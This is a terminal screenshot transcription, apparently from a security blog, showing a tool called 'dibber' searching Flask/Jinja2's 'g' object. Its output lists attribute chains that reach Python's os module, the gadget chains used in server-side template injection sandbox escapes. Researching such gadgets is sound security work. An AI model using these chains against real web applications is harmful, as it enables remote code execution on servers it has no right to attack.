 # macr0phag3 in ~/Tr0y/github/dibber on git:master ● [14:24:25]
» p dibber.py --check keyword_check_os --eval flask_jinja2 'g' --depth 5 --verbose 0
DIBBER v1.0
[+] 10 of 342
[-] find: g.__getattr__.__globals__['sys'].modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].set_asyncgen_hooks.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].set_coroutine_origin_tracking_depth.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].setdlopenflags.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].setprofile.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].setrecursionlimit.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].setswitchinterval.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].settrace.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].unraisablehook.__self__.modules['os']
[-] find in cache: g.__getattr__.__globals__['sys'].__base__.__undefined_obj.modules['os']
图片来自：www.tr0y.wang